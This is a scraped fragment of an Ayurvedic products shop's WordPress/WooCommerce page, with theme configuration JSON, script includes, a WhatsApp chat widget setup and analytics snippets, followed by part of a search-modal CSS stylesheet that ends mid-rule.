var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b01d3ee810","wishlist_fragments_nonce":"0a0f27a306","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"38e3abeb6d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vedicline.com/st/st.css?v=01-06-22(1)
body_size: 11538
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

a.st-loop-product{
	position: relative;
}

body.searchtap a.scrollToTop.button-show {
	display: none;
}
body.searchtap .woodmart-sticky-sidebar-opener{
	display: none !important;
}
#searchModal .st-product .st-add-cart a.cart-link {
	/*padding: 12px 20px;*/
	background-color: #0a0101;
	color: #fff;
}
#searchModal .st-product .st-add-cart a.cart-link span{
	padding: 10px 14px;
	font-size: 12px;
	line-height: 16px;
}
#searchModal .st-product .product__price {
	margin-bottom: 5px;
}
a.cart-link:hover span {
	-webkit-transform: translateY(-100%) translateZ(0);
	transform: translateY(-150%) translateZ(0) !important;
}
#searchModalContainer #overlay .container h2 {
	font-size: 26px;
}
#searchModal .st-product .product__price del .price {
	font-size: 14px !important;
	color: #BDBDBD;
}
#searchModal .st-product .product__price .price {
	font-size: 15px;
}

.st-mb16{
}
#searchModalContainer .highlight-text {
	cursor: pointer;
	color: #1F9E6B !important;
}


.hidden-desktop-only {
	display: none;
}

#searchModal .st-sizes .filter-tag label input[type=checkbox]:checked+.st-checkbox {
	color: #fff;
	border-color: #000 !important;
	background-color: #000 !important;
	opacity: 1;
}

#searchModal .st-sizes .filter-tag.active label:before{
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag.active label{
	color: #fff;
	border-color: #000;
	background-color: #000;
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag.active label .swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag .swatch:after{}

/****sizes n color****/

#searchModal .st-sizes .filter-tag {
	padding-top: 0;
	display: inline-block;
	margin-top: .625rem;
	margin-right: .575rem;
	margin-bottom: 0;
}

#searchModal .st-sizes .filter-tag input {
	display: none;
}

#searchModal .st-sizes .filter-tag span.st-checkbox {
	padding: .5rem .75rem .375rem .625rem;
	display: inline-block;
	font-size: 0.8125rem;
	line-height: 1.2;
	font-weight: 400;
	background-color: #fff;
	border: 2px solid #e7e7e7;
	text-transform: uppercase;
	color: #000;
	cursor: pointer;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover {
	color: #fff;
	border-color: #000;
	background-color: #000;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:hover:before {
	background-color: #fff;
}

#searchModal .st-sizes .filter-tag span.st-checkbox:before {
	content: "";
	width: 5px;
	height: 5px;
	margin-right: .5rem;
	margin-bottom: .1rem;
	display: inline-block;
	border-radius: 50%;
	background-color: #e7e7e7;
	transition: background 0.3s ease;
}

#searchModal .st-color .filter-tag {
	float: left;
	display: inline-block;
	margin-right: 15px;
	margin-top: 15px;
	line-height: 0;
	padding-top: 0;
}

#searchModal .st-color .filter-tag input {
	display: none;
}

#searchModal .st-color .filter-tag label {
	cursor: pointer;
	display: inline-block;
	padding-left: 0;
	position: relative;
	margin-bottom: 0;
	font-size: 94%;
	line-height: 1.4;
	text-transform: capitalize;
	color: #000;
	transition: color 0.3s ease,background 0.3s ease,border 0.3s ease;
}

#searchModal .st-color .filter-tag .swatch {
	position: relative;
	display: block;
	margin-top: 0;
	left: 0;
	top: 50%;
	width: 20px;
	height: 20px;
	font-size: 0;
	border-radius: 50%;
	transition: transform 0.3s;
}

#searchModal .st-color .filter-tag .swatch:before {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 0;
	top: 0;
}

#searchModal .st-color .filter-tag .swatch:before {
	position: absolute;
	left: 0;
	display: block;
	content: '\EA2A';
	font-family: "Barberry";
	font-size: 12px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	opacity: 0;
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag .swatch:after {
	content: '';
	width: 5px;
	height: 5px;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 50%;
	transform: translate(-50%, -50%);
	transition: opacity 0.3s;
}

#searchModal .st-color .filter-tag label input[type=checkbox]:checked+.swatch:after{
	opacity: 1;
}

#searchModal .st-color .filter-tag label:hover .swatch {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.filter-list-container.st-color {
	min-height: 50px;
}

#searchModal .st-color .has-tooltip .tooltip{
	display: none;
}


/****end sizes n color****/

div#searchModalContainer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
}

.st-Wcart-inner {
	max-width: 35%;
	text-align: right;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}
.st-search-bar .input-close-btn {
	width: 20px;
	height: 25px !important;
	display: none;
	cursor: pointer;
	background-image: url(cross.svg) !important;
	background-position-y: center !important;
	background-position-x: center;
	background-repeat: no-repeat !important;
	background-size: 9px !important;
	position: absolute;
	top: 0px;
	right: 0px;
	margin-right: 10px;
	margin-top: 5px;
	color: black;
}


.st-search-bar{
	margin-left: 10px;
	position: relative;
}

.st-search-bar input {
	font-family: 'Lato', sans-serif;
	border: 1px solid #ddd;
	padding: 8px 14px;
	padding-left: 35px !important;
	width: 100%;
	height: 35px !important;
	font-size: 12px !important;
	min-width: 220px;
	font-weight: 500;
	background-color: #fff;
	background-image: url(search.svg) !important;
	background-size: 13px !important;
	background-position-x: 12px !important;
	background-position-y: center !important;
	background-repeat: no-repeat !important;
	color: #6a6a6a;
	letter-spacing: 0.2em;
	text-transform: uppercase;
	line-height: normal;
	padding-right: 30px;
}

#searchModal .spf-product__label.spf-product__label-sale {
	z-index: 1;
}

#searchModal .st-Wcart-inner .colection-cta{
	float: right;
}

#searchModal .st-Wcart-inner .colection-cta svg{
	width: 20px;
}

#searchModalContainer .collection-size-option {
	bottom: 0px !important;
}

.searchtap .scrollup{
	display: none !important;
}
#searchModalContainer #overlay .container {
	padding-top: 10px;
	padding-bottom: 60px;
	text-align: center;
	min-height: 500px;
}
#searchModalContainer .container p {
	font-size: 16px;
}
#searchModalContainer #overlay .container p a {
	color: #4a4a4a;
}
.searchtap div#tawkchat-container{
	display: none !important;
}

#searchModal .st-badges {
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
}
.st-badges .sold-out {
	background: #f8f8f8;
	opacity: 0.3;
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}
#searchModal .st-badges .sale {
	color: #212529;
	line-height: 16px;
	height: 28px;
	font-weight: 600;
	display: block;
	text-transform: uppercase;
	padding: 5px 15px;
	border: 1px solid #212529;
	margin-bottom: 10px;
	box-shadow: 2px 2px 0 #212529;
	font-size: 12px;
	background: rgba(255,255,255,0.92);
}

#overlay1 .container {
	margin-top: 100px;
	padding-bottom: 100px;
	min-height: 500px;
	font-size: 2.2em;
	text-align: center;
}
div#overlay1.filters-selected {

	width: 130%;
	margin-top: -150px;
}
#searchModal h2.page-heading {
	/*margin-bottom: 1em;*/
	/*font-size: 26px !important;*/
	font-size: 16px !important;
	font-family: 'Lato', sans-serif;
	font-weight: 500;
}
#overlay1 .search-pform p {
	line-height: 1.1em;
	font-size: 16px;
}

#searchModal .st-row.m10 {
	margin-bottom: 10px;
}
#searchModal .sidebar__inner .filter-label span {
	font-size: 15px;
	color: #414042333;
}
.search-field-input input {
	padding: 0.6rem 4rem 0.6rem 1rem;
}
.st-inner-container{
	max-width: 1400px;
	padding-left: 30px;
	padding-right: 30px;
}
a.active-sort  {
	color: #000 !important;
}
.st-container {
	margin: 0 auto;
}
span.result-loader {
	font-size: 40px;
	text-align: center;
	display: block;
	color: rgba(31,158,107,1);
}

.st-search-bar-desktop input{
	border: 1px solid #555;
}

div#searchModal:after{
	content: '';
	box-sizing: border-box;
}

div#searchModal:before{
	content: '';
	box-sizing: border-box;
}

.st-inner-container {
	padding-left: 12px;
	padding-right: 12px;
}


/*product card*/

.st-card:hover .st-button-set {
	top: 5px;
	opacity: 1;
}

.st-button-set {
	position: absolute;
	right: 5px;
	top: 30px;
	opacity: 0;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.st-button-set .ad {
	font-size: 14px;
}

a.st-quick-view:hover, a.st-wishlist:hover, .st-cartIcon:hover {
	color: #ffffff;
	background-color: #000000;
}

a.st-quick-view, a.st-wishlist, .st-cartIcon {
	color: #000000;
	background-color: #ffffff;
	border: 0;
	width: 35px;
	height: 35px;
	line-height: 34px;
	display: block;
	text-transform: uppercase;
	text-align: center;
	padding: 0;
	margin-bottom: 5px;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.st-btn:hover {
	background: #32c224;
	color: #f5f5f5;
	text-decoration: underline;
}

.st-add-to-cart{
	position: relative;
	-ms-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
